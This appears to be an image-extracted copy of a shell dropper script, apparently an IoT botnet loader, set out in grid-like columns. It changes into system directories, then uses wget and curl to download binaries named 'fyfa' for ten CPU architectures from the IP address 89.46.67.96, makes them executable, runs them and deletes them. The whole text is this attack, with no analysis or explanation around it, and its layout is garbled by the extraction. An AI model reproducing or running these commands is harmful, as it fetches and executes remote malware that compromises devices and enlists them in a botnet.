 cd /var/run
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /mnt
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
wget http://89.46.67.96/fyfa.mips wget http://89.46.67.96/fyfa.mpsl wget http://89.46.67.96/fyfa.sh4 wget http://89.46.67.96/fyfa.x86 wget http://89.46.67.96/fyfa.arm wget http://89.46.67.96/fyfa.i686 wget http://89.46.67.96/fyfa.pcc wget http://89.46.67.96/fyfa.i586 wget http://89.46.67.96/fyfa.m68k wget http://89.46.67.96/fyfa.spc
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
curl -O http://89.46.67.96/fyfa.mips curl -O http://89.46.67.96/fyfa.mpsl curl -O http://89.46.67.96/fyfa.sh4 curl -O http://89.46.67.96/fyfa.x86 curl -O http://89.46.67.96/fyfa.arm curl -O http://89.46.67.96/fyfa.i686 curl -O http://89.46.67.96/fyfa.pcc curl -O http://89.46.67.96/fyfa.i586 curl -O http://89.46.67.96/fyfa.m68k curl -O http://89.46.67.96/fyfa.spc
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
chmod +x fyfa.mips chmod +x fyfa.mpsl chmod +x fyfa.sh4 chmod +x fyfa.x86 chmod +x fyfa.arm chmod +x fyfa.i686 chmod +x fyfa.pcc chmod +x fyfa.i586 chmod +x fyfa.m68k chmod +x fyfa.spc
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
./fyfa.mips ./fyfa.mpsl ./fyfa.sh4 ./fyfa.x86 ./fyfa.arm ./fyfa.i686 ./fyfa.pcc ./fyfa.i586 ./fyfa.m68k ./fyfa.spc
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
rm -rf fyfa.mips rm -rf fyfa.mpsl rm -rf fyfa.sh4 rm -rf fyfa.x86 rm -rf fyfa.arm rm -rf fyfa.i686 rm -rf fyfa.pcc rm -rf fyfa.i586 rm -rf fyfa.m68k rm -rf fyfa.spc
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cd /tmp